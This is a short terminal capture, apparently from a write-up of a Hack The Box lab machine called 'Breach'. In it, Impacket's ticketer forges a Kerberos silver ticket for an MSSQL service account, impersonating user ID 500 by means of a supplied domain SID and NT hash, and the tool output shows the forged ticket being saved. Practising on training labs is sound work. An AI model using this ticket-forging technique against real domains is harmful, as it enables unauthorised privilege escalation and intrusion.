 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Breach]
└──╼ #impacket-ticketer -spn 'MSSQLSvc/breachdc.breach.vl' -domain-sid S-1-5-21-2330692793-3312915120-706255856 -domain breach.vl
-user-id 500 -nthash 69596c7aa1e8daee17f8e78870e25a5c svc_mssql.ticket
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for breach.vl/svc_mssql.ticket
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in svc_mssql.ticket.ccache